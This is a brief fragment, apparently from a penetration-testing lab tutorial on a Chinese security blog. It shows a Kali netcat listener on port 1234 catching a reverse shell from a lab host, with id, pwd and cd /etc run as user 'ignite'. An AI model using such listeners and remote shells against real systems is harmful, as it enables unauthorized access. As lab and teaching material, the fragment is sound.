 1 id pwd
2 cd /etc
3 pwd
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.1.103: inverse host lookup failed: Unknown host
connect to [192.168.1.107] from (UNKNOWN) [192.168.1.103
$ id
uid=1002(ignite) gid=1002(ignite) groups=1002(ignite)
$ pwd
/home/ignite
$ cd /etc
$ pwd
/etc
重生信息安全